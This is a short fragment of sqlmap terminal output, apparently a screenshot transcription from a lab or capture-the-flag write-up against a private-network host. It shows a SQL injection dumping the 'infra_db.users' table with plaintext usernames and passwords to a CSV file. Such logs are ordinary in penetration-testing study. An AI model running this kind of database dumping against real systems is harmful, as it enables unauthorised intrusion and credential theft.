 of option '--threads' for faster data retrieval
[20:49:55] [INFO] retrieved: 3
[20:49:55] [INFO] retrieved: joseline
[20:49:55] [INFO] retrieved: web1
[20:49:56] [INFO] retrieved: root
[20:49:56] [INFO] retrieved: root
[20:49:56] [INFO] retrieved: user
[20:49:56] [INFO] retrieved: user
Database: infra_db
Table: users
[3 entries]
+----------+----------+
| username | password |
+----------+----------+
| web1     | joseline |
| root     | root     |
| user     | user     |
+----------+----------+
[20:49:56] [INFO] table 'infra_db.users' dumped to CSV file '/home/kali/.lo
cal/share/sqlmap/output/192.168.44.101/dump/infra_db/users.csv'
[20:49:56] [INFO] fetched data logged to text files under '/home/kali/.loca
l/share/sqlmap/output/192.168.44.101'